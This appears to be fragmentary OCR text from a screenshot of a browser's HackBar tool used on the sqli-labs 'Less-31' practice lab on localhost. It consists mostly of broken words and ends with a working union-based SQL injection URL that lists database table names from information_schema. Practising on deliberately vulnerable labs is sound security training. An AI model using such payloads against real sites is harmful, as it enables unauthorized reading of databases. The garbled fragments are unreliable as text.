 Your Login name:2
Your
RACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLU
SERIES-31
onsole Network Debugger HackBar Style Editor Performance Storage Memory Accessibility 1
SQL XSS Other Contribute now! Ha
alhost/sqli-labs-master/sqli-labs-master/Less-31/login.php?id=1&id=a") union select 1,2,group_concat(table_name) from information_schema.tables where 1||("